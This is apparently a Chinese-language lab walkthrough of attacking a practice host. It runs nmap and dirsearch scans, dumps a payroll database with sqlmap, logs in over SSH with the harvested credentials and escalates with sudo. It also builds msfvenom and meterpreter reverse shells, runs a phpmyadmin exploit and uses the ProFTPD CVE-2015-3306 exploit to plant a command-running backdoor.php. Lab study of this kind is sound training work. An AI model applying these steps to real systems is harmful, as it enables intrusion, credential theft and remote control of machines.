第三层

172.16.10.130 +nat 192.168.75.135(这个环境可能是需要这个nat对外网的进行访问)

将172.16.10.130 都换成192.168.75.135

注意这里需要再添加一块网卡因为本身的漏洞利用尝试都成功不了,所以猜测可能是对外的一个转发机器

nmap -T4 -O -sV 172.16.10.130 发现了135,80,8080,3306等端口



172.16.10.130 (里面有网站)

dirsearch -u http://172.16.10.130 -e* (

http://172.16.10.130/chat/

http://172.16.10.130/drupal/

http://172.16.10.130/phpmyadmin/

http://172.16.10.130/uploads/

扫描出来的

)

第一种

payroll_app.php 网站可以sqlmap跑一下数据库

sqlmap -r 66.txt -dbs

sqlmap -r 66.txt -D "payroll" -tables

sqlmap -r 66.txt -D "payroll" -T "users" --columns --batch

sqlmap -r 66.txt -D "payroll" -T "users" -C first_name,last_name,password,password,username --batch -dump (用usernam跟password登入ssh)

ssh leia_organa@172.16.10.130 (账号leia_organa 密码 help_me_obiwan)

sudo -i

find / -name "*net*" (找那个关于payroll这个网站的信息)

cat /var/www/html/payroll_app.php (发现了phpmyadmin 账号密码 root sploitme)



(可以生成木马去上传跑)

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.75.131 lport=7777 -f elf > shell4.elf

第二种用刚刚看到的phpmyadmin账号密码

cd /usr/share/exploitdb/exploits/php/webapps (可以查看phpmyadmin的漏洞)

search phpmyadmin 3.5.8

use 0

set rhosts 172.16.10.130

set password sploitme

run

第三种(proftpd 1.3.5 命令读写和写入任意文件)

cd exploit-CVE-2015-3306

python exploit.py --host 172.16.10.130 --port 21 --path "/var/www/html"

http://172.16.10.130/backdoor.php?cmd=ifconfig(访问这个在cmd=后面加上ifconfig 等命令)

有这个backdoor.php文件

第四种 (这个可能不成功)



用这个http://172.16.10.130/uploads/ 上传

davtest -url http://172.16.10.130/uploads/ -uploadfile demon.php -uploadloc /Parent.php

得这样上传才可以其他的话内容会改变

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set LHOST 192.168.75.135

set LPORT 6666

523

523

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?